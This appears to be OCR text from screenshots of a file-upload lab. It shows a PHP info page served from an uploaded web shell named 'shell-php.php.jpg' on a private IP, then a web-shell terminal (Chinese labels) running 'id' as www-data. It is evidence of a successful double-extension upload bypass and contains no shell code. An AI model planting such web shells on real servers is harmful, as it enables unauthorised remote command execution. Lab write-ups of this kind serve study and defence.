 192.168.210.13/uploadfiles/shell-php.php.jpg
PHP Version 8.1.1
System Linux 74d342079c53 5.10.0-kali9-amd64 #1 SMP De
Build Date Dec 21 2021 19:39:57
Build System Linux b8ebeb509cfa 4.19.0-14-cloud-amd64 #1 SMP
Configure Command './configure' '--build=x86_64-linux-gnu' '--with-conf
scan-dir=/usr/local/etc/php/conf.d' '--enable-option
ftp' '--enable-mbstring' '--enable-mysqlnd' '--with-p
pdo-sqlite=/usr' '--with-sqlite3=/usr' '--with-curl' '-
pear' '--with-libdir=lib/x86_64-linux-gnu' '--disable-
Server API Apache 2.0 Handler
Virtual Directory Support disabled
Configuration File (php.ini) Path /usr/local/etc/php
Loaded Configuration File (none)
Scan this dir for additional .ini files /usr/local/etc/php/conf.d
Additional .ini files parsed /usr/local/etc/php/conf.d/docker-php-ext-sodium.in
PHP API 20210902
>_ 192.168.210.13
(*) 基础信息
当前路径: /var/www/html/uploadfiles
磁盘列表: /
系统信息: Linux 74d342079c53 5.10.0-kali9-amd64 #1 SMP Debian 5.10.46-4kali1 (2021-08-09) x86_64
当前用户: www-data
(*) 输入 ashelp 查看本地命令
(www-data:/var/www/html/uploadfiles) $ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
(www-data:/var/www/html/uploadfiles) $